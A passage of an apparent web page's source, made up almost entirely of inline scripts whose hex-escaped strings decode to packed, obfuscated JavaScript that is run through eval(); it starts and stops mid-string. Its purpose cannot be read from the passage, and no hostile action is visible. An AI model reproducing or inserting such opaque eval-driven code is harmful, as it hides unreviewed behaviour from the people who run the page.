\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x53\x5c\x5c\x54\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x31\x6b\x5c\x5c\x31\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x31\x32\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x59\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x33\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x70\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x31\x79\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x65\x22\x5d\x3b\x31\x4d\x28\x31\x48\x28\x31\x45\x2c\x31\x44\x2c\x31\x63\x2c\x31\x47\x2c\x31\x43\x2c\x31\x53\x29\x7b\x31\x43\x3d\x31\x48\x28\x31\x63\x29\x7b\x31\x49\x28\x31\x63\x3c\x31\x44\x3f\x31\x67\x5b\x34\x5d\x3a\x31\x43\x28\x31\x5a\x28\x31\x63\x2f\x31\x44\x29\x29\x29\x2b\x28\x28\x31\x63\x3d\x31\x63\x25\x31\x44\x29\x3e\x31\x59\x3f\x31\x58\x5b\x31\x67\x5b\x35\x5d\x5d\x28\x31\x63\x2b\x31\x57\x29\x3a\x31\x63\x2e\x31\x56\x28\x31\x4e\x29\x29\x7d\x3b\x31\x54\x28\x31\x63\x2d\x2d\x29\x7b\x31\x55\x28\x31\x47\x5b\x31\x63\x5d\x29\x7b\x31\x45\x3d\x31\x45\x5b\x31\x67\x5b\x38\x5d\x5d\x28\x31\x52\x20\x31\x51\x28\x31\x67\x5b\x36\x5d\x2b\x31\x43\x28\x31\x63\x29\x2b\x31\x67\x5b\x36\x5d\x2c\x31\x67\x5b\x37\x5d\x29\x2c\x31\x47\x5b\x31\x63\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x45\x7d\x28\x31\x67\x5b\x30\x5d\x2c\x31\x50\x2c\x31\x4f\x2c\x31\x67\x5b\x33\x5d\x5b\x31\x67\x5b\x32\x5d\x5d\x28\x31\x67\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x33\x44\x7c\x78\x32\x45\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x33\x42\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x31\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x32\x37\x7c\x78\x36\x46\x7c\x78\x33\x32\x7c\x78\x36\x36\x7c\x78\x33\x43\x7c\x78\x32\x42\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x36\x38\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x78\x32\x43\x7c\x78\x36\x34\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x36\x37\x7c\x78\x37\x37\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x31\x7c\x78\x35\x34\x7c\x78\x33\x35\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x39\x7c\x78\x34\x34\x7c\x78\x36\x41\x7c\x78\x34\x36\x7c\x78\x37\x41\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x32\x31\x7c\x78\x35\x32\x7c\x5f\x30\x78\x64\x39\x32\x61\x78\x33\x7c\x78\x34\x43\x7c\x78\x33\x36\x7c\x78\x34\x37\x7c\x5f\x30\x78\x31\x32\x31\x35\x7c\x78\x33\x38\x7c\x78\x33\x34\x7c\x78\x33\x37\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x32\x36\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x39\x7c\x78\x33\x41\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x35\x46\x7c\x78\x35\x33\x7c\x78\x35\x41\x7c\x78\x35\x43\x7c\x78\x32\x41\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x5f\x30\x78\x64\x39\x32\x61\x78\x35\x7c\x5f\x30\x78\x64\x39\x32\x61\x78\x32\x7c\x5f\x30\x78\x64\x39\x32\x61\x78\x31\x7c\x78\x32\x33\x7c\x5f\x30\x78\x64\x39\x32\x61\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x78\x32\x35\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x31\x34\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x64\x39\x32\x61\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_0DeM6A);
 //]]>
</script>
<script>//<![CDATA[
var _LAt5bg= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x54\x3d\x5b\x22\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x74\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x31\x46\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x31\x46\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x31\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x65\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x31\x6c\x5c\x5c\x41\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x31\x75\x5c\x5c\x41\x5c\x5c\x31\x6f\x5c\x5c\x41\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x61\x